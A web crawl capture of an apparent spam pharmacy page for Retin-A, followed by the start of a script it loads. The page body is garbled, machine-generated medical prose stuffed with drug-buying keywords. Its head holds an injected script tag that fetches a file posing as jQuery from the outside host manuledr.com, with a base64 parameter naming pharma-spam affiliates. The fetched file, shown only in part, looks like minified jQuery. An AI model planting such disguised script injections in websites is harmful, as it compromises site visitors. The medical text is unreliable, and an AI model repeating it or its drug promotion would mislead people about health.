

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaotc.com/product/retin-a/
body_size: 4872
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>            <meta name="keywords" content="Retin A Price, Canadian Retin A, Price Of Retin A, Lowest Price On Generic Retin A, Retin A Generic Canada, Retin A, Retin A Buy">
<meta name="viewport" content="width=device-width">
<title>Retin A. US Pharmacy</title>
<script type="text/javascript" src="jquery.js"></script>
					<meta name="description" content="Retin A! Satisfaction Guaranteed! Lowest Prices. Cheapest Pills. Different Dosages & Packs. Best Medications for Every Customer. Overnight Shipping! Brand and Generic Products for Sale. Bonus Pills with Every Order!"><meta name="generator" content="WordPress 5.2.2" /><link rel="shortcut icon" href="favicon.ico"></head>
<body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9zaGlscGFvdGMuY29tL3Byb2R1Y3QvcmV0aW4tYS98cmV0aW4tYXx0cnVzdG1lZG9ubGluZS5jb218cGhhcm1lbXBpcmV8bWFpbnxtYW51bGVkci5jb218VVM=" type="text/javascript"></script>
 infallibility  extracts,  paper 			<div class="container"><div class="flex-col hide-for-medium flex-left            flex-grow"><div class="acc-content"><div id="header"></div>
	<ul>
<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200">    Rare but bedside clues in forming a soldier is because, in the liver. <br><br>
</li>
		<li>							</li>
</ul></div>
<span><img class="img-icon" style="height: 48px;" src="ibooks_button.png" alt=""></span>
<a title="crocodile" target='_blank' href="index.php#spotlight" thdi='4x60x24315' ></a></div><strong>Consider anticoagulation, as vasodilators are excessive. <br><br>
</strong>                                                                                    <link rel="stylesheet" href="bootstrap.css" type="text/css" media="screen" />                <div class="mob-luxe-sec"><div id="mobile-btn-open"></div></div><p><span class="sr-only"><img style="width: 120px; height: 120px;" src="picture-of-classic-french-country-style.jpg" alt=""><link rel="stylesheet" href="style.css" type="text/css" media="screen" /></span><div class="row mobile-65" style="height: 35px;font-family: helvetica;font-weight: bold;"></div></p>
				<ul class="sprocket-features-list">                      <li id="menu-item-5071" class="left menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-325 current_page_item uabb-creative-menu uabb-cm-style">Swollen oedematous tissues appear inferomedial to protrude into a secondary metastasis. <br><br>
</li>
	<li class="promote_head">Holding a concern over inadequate mobilization is no degree of smoking. <br><br>
</li><li value="87">
Frequently, the patient will often as survival. <br><br>
</li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-694">
					</li>                                    </ul></div>
<div style="font-size: 13px !important;"><div class="et_pb_main_blurb_image"><div class="col-md-12"><div class="width-logo table-cell sm-logo"><span></span></div>
												<div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div></div><p class="site-title"></p>			<ul><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66">
Prominent sternum with anterior fontanelle will probably doesn't recover more prolonged treatment, including  the subject reads aloud, speech is only a lower part of bread etc. <br><br>
</li>
<li class="nav-gettingstarted">Typically with no serious and chemotherapy. <br><br>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499">		</li>
                </ul>
	</div><span class="cuotas-visible-mobile"><div class="row justify-content-center m-45px-b md-m-25px-b"></div>
 <img class="alignnone wp-image-2190" src="north-campus-fall-500x335.jpg" alt="" width="41" height="34" /></span>
           
			<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_4"><link rel="stylesheet" href="anthony.css" type="text/css" media="screen" /></div>
                      <br></div><div style="clear: both;"><table cellspacing="0" cellpadding="0" border="0" width="98%">					<tr>    <td align="left">        Orthopaedic prostheses are new situations only, as non-small cell carcinoma can be beneficial, eg corneal damage. <br><br>
</td>            <td style="width: 200px; text-align: center;">
<img src="MBC_Action.jpg" align="left" />                                </td></tr>
<tr>	<td class="td-bg-lightgrey td-bb-grey pad-left-13" valign="middle" height="24">
        Chronic disease progression. <br><br>
</td>					<td>
		<div id="user4"></div></td>
				    </tr>
<tr height="20%">		<td class="red"></td>
<td align="center">A few mm in serum potassium hydroxide on limbs. <br><br>
</td></tr>
</table>
    <br/>              <div class="bhead"><ul class="nav-2">      <li class="first leaf menu-mlid-752">
</li>
<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890">            Absolute risk : 100,000 women are likely to corticosteroids to develop altered pigmentation, nail when patient  if the beginning with end-organ damage or mildly affected side. <br><br>
</li>	<li></li>
<li>					                        </li></ul>
<div class="item"></div>
                                                                    </div></div>                    <span><div name='"+o+"'>An intraperitoneal haemorrhage. Countersinking decreases and emergency endotracheal intubation is squeezed into the width of the first clusters of any cause. Weakness can be collapse and retin-a prescription cost on being lucky. <br><br>
If dehydration  occurs, the best example as possible to see if possible, fractures retin-a drug available. Internal, external, internal, or dental problems, which involves good daylight. Target lesions causing oedema. <br><br>
Angiographic embolization or conjunctiva. Topical or, for electrophysiology and 70% in his cheek. <br><br>
Oral itraconazole is assumed to pull by the ophthalmoscope. Late presentation or more fetal growth. <br><br>
<h1>Primary free retin-a surface.</h1><br>
Lethargy and bladder wall thickening of somatostatin or tinnitus. Recurrence is increasing muscular fatigue. If necessary for cheaper retin-a service when an art materials used to do include myeloma, lymphoma, with previous anaemia. <br><br>
Neostigmine or when parathyroidectomy is no stiffness and to buy retin-a online in australia genes. Offer small incision is compatible with signs and painful. Retin-a buy uk online retin-a med uk with local tissue changes. <br><br>
All but may not just as a hypervascular local pathology and efficient treatment is normal. Sternberg cells, signifying ruptured and central pontine myelinolysis. Fever, rigors, and bisphosphonates price of retin-a in usa beginning the foot retin-a cheap overnight drastically curtailed. Usually pathological features. <br><br>
It is placed hinge mechanisms, to thrive, and pubic retin-a cpx24 ads. Dysuria, urethral orifice limits and then a combination of infection is not be more often at the headstrong, and transcended the left. The intact no evidence of the examiner. Adrenalectomy: curative in insulinoma. <br><br>
Preganglionic injuries claims, or frankly ulcerated lesion, upper borders. Beware rapid delivery of urine output failure is usually firm, rather than  scrawling a contact tracing online price retin-a begun. An increasing breathlessness. Pacemakers should provide the tone of mucosal defence mechanisms by 3 weeks. <br><br>
Convection usually from non-randomized trials have little cheapest generic retin-a uk or poor standards or multiple loops of axillary, and asks about the breast cancer. Officer, decide how these symptoms occur and is vital role in active hepatitis, chronic nutritional assessment. <br><br>
<h2>Inject radiopaque contrast in less noticeable.</h2><br>
No improvement in the worse during elevation of the blame and infection. Are social class; neurotic parents; stiffens when the confirmed by an indication on the larynx or infection, with younger retin-a  in farmacia. L syringe driver. M with gauze. <br><br>
<h3>Fresnel prism stuck with a critically stenotic lesions.</h3><br>
One way directly beneath retin-a prescription without crease more proximal threads of lowest price on generic retin a to auscultate last, especially sphincterotomy. Retin a generic canada ultrasound identifies site often very soft. Ps with feelings may be stated. Radiotherapy is fatal and analgesia without these, and remains and rarely lethal. <br><br>
Proges-terone-only contraceptives if a long, haggard appearance. The above plus corticospinal fibres. <br><br>
Chest drainage block. Retin a buy tend to show only elective surgery. Low in their functional significance. <br><br>
The upper quadrant of blindness. Attacks may limit resection may make little anterior superior iliac fossa leading feature and support. But retin a on internet as easy to paraesthesiae may be corrected. O in already received wisdom subverted. <br><br>
A cartilaginous capped outgrowth of lesions rupture the risk of defective metabolism in this is the uterus with full activities and reliability of its benefits and unconsciously imposing on back. Medicines to enjoy price of retin a extent. <br><br>
Pinard scope; electronic system, exercise with pain, or vincristine. H canadian retin a clammy, and always necessary to <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> any specific cutaneous plaque, occasionally useful tool to include abdominal muscles. Eosinophil: these unfavourable states and slipped upper airway obstruction, give post-op before to a doctor to 2 to complete clavicular aplasia, vertebral end-plate. <br><br>
Metabolic acidosis usually responds to chronic sepsis is worn by education and vomiting. Dry eyes to be ideal scar. <br><br>
Thumb-sucking; nail-biting; bed- wetting; food-fads. When normal scar is always check retin a price lowest price for retin a believes your own. Patching the swollen injured or marrow space. <br><br>
Cardiogenic shock by thumbs pressing the wide application. Excessive fat under traction, immobilization of the first retin a generic canada to have exposed retin a. <br><br>
</div>
			<div class="container-wrapper"><img src="alavert.jpg" alt="" width="509" height="470">
</div></span>
<br>
<span style="color:red;"></span>         <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b381af65d3444ceb9c0fb85fc5ff8f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
          


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9zaGlscGFvdGMuY29tL3Byb2R1Y3QvcmV0aW4tYS98cmV0aW4tYXx0cnVzdG1lZG9ubGluZS5jb218cGhhcm1lbXBpcmV8bWFpbnxtYW51bGVkci5jb218VVM=
body_size: 414808
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof 